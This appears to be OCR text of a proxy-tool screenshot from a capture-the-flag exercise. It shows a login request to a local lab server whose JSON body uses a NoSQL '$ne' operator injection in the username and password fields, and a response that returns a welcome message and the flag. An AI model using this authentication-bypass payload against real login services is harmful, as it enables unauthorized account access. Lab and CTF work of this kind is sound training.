 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 65
9 Origin: http://172.17.0.2:5000
10 Connection: close
11 Referer: http://172.17.0.2:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {
15 "username":{
"$ne":""
},
16 "password":{
"$ne":""
}
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.0 Python/3.10.6
3 Date: Wed, 26 Apr 2023 22:29:12 GMT
4 Content-Type: text/plain
5 Content-Length: 38
6 Connection: close
7
8 Welcome
9 ETSIIT_CTF{n0t_SQL_1nd33d!!1!}